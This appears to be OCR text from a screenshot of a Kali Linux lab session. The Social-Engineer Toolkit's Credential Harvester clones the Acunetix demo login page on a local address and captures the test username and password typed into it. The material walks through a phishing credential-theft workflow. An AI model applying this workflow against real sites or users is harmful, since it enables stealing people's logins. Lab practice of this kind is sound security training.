 kali-linux-2023.3-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
login page
login page
192.168.1.170
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
If you are already registered please enter your login information below:
Username : abcde
Password : ●●●●●
login
You can also signup here.
Signup disabled. Please use the username test and the password test.
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally
It is intended to help you test Acunetix. It also helps you understand how developer errors
let someone break into your website. You can use it to test other tools and your manual
Look for potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request
Shell No. 1
File Actions Edit View Help
The HTA Attack method will allow you to clone a site and perform powershell injection throu
indows-based powershell exploitation through the browser.
1) Java Applet Attack Method
2) Metasploit Browser Exploit Method
3) Credential Harvester Attack Method
4) Tabnabbing Attack Method
5) Web Jacking Attack Method
6) Multi-Attack Web Method
7) HTA Attack Method
99) Return to Main Menu
set:webattack>3
The first method will allow SET to import a list of pre-defined web
applications that it can utilize within the attack.
The second method will completely clone a website of your choosing
and allow you to utilize the attack vectors within the completely
same web application you were attempting to clone.
The third method allows you to import your own website, note that you
should only have an index.html when using the import website
functionality.
1) Web Templates
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.1.170]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://testphp.vulnweb.com/login.php
[*] Cloning the website: http://testphp.vulnweb.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Rega
website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
[*] WE GOT A HIT! Printing the output:
POSSIBLE PASSWORD FIELD FOUND: uname=abcde
POSSIBLE PASSWORD FIELD FOUND: pass=12345
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.1.170 - - [15/Dec/2023 05:42:09] "POST /userinfo.php HTTP/1.1" 302 -
192.168.1.170 - - [15/Dec/2023 05:42:20] "GET / HTTP/1.1" 200 -